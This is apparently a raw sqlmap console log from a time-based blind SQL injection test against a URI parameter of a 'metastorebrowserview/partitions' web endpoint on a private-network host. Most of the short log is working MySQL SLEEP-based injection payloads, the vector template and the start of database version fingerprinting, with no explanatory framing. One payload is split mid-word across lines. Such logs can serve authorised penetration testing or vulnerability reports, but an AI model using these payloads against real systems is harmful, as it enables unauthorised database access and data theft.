 [15:51:48] [DEBUG] checking for filtered characters
[15:51:48] [PAYLOAD] test.' AND (SELECT 3525 FROM (SELECT(SLEEP(5-(IF(5824>5823,0,5)))))ubxH) AND 'MuyT'='MuyT
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.68.132:8081/metastorebrowserview/partitions/?table=test.' AND (SELECT 9456 FROM (SELECT(SLE
P(5)))Lvvg) AND 'UQbq'='UQbq
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[15:51:58] [INFO] the back-end DBMS is MySQL
[15:51:58] [PAYLOAD] test.' AND (SELECT 9551 FROM (SELECT(SLEEP(5-(IF(VERSION() LIKE 0x254d61726961444225,0,5)))))HjEN)